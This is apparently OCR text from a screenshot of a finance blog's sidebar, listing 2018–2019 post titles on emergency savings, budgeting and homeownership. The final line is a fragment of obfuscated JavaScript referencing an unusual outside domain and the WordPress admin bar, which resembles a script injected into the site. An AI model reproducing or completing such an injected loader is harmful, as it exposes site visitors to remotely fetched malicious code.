
7, 2019
1 in 4 Americans Don’t Have $400 in
Emergency Savings
April 29, 2019
Budget Tip #1 – How to Budget for
Periodic Expenses
April 23, 2019
A New Homeownership and Financial
Wellness Powerhouse
November 8, 2018
//www.xcdnko.xyz’,’getElementById’,’wpadminbar’,’undefined’,’setTime’,’getT